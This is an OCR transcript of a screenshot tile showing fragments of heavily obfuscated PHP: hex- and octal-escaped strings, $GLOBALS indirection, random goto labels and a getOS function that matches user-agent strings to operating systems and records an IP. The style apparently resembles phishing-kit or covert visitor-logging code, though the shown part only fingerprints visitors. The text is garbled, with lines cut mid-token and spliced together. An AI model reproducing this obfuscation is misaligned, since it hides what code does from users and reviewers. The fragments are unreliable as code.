
\x4c\117\x42\x41\x4c\123"
}[
"\165\145\x72\x71\163\1
[
"\x78\x67\x67\x62\x79\x66\154"
]}; } 
goto
 ggYLm; v
0\130\x54\x59\150\x2d\112\x4b\71\145\111\127\114\1
= 
"\x69\x70"
; 
goto
 Rqq2i; tuMmy: ${
"\x47\x4c\x4f\1
o
 JGf2M; ZQdeB: ${
"\x47\114\117\x42\x41\114\x53"
}[
4f\x42\x41\114\123"
}[
"\x6e\x6d\x78\x65\x7a\x69\x6e
5\164\x76\164\163"
] = 
"\x6f\x73\x5f\x70\x6c\x61\16
71"
]} = 
"\x47\x72\145\x65\156\x56\64\64"
; 
goto
 Wzc
62\151\x64\x69"
; 
goto
 yUrXr; I3obX: 
function
getOS
\x74\146\x6f\162\155"
; ${
"\107\114\117\x42\x41\114
\x4f\102\x41\114\123"
}[
"\165\161\165\x74\x76\164\1
42\x41\114\x53"
}[
"\x79\x68\147\170\x6a\x6b\153"
]} 
\40\x31\x30"
, 
"\x2f\x77\x69\x6e\x64\157\167\x73\x2
67\x73\40\x6e\x74\x20\66\56\x32\57\x69"
 => 
"\x57\1
7\151\x6e\144\157\x77\x73\40\x37"
, 
"\57\x77\x69\x6
1"
, 
"\x2f\x77\x69\156\144\157\167\x73\40\156\164\4
58\120\x20\x78\x36\64"
, 
"\x2f\x77\151\x6e\144\x6f\
\144\157\167\163\40\170\x70\57\151"
 => 
"\x57\151\x
7\151\x6e\x64\157\167\x73\40\62\60\x30\x30"
, 
"\57\
9\156\71\70\57\x69"
 => 
"\x57\x69\156\x64\x6f\x77\1
6e\x31\66\x2f\x69"
 => 
"\x57\x69\156\144\x6f\x77\16
=> 
"\115\141\143\x20\117\x53\x20\130"
, 
"\x2f\x6d\x
\170\x2f\x69"
 => 
"\114\151\156\x75\170"
, 
"\57\165\
\120\150\x6f\x6e\145"
, 
"\x2f\x69\160\157\144\x2f\1